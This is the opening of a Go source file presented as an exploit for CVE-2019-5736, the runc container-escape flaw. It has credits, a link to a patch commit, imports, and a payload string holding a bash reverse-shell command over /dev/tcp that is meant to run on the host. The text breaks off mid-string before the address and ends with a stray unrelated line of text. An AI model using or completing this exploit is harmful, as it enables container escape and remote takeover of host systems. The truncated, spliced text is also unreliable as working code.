 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/
字节脉搏实验室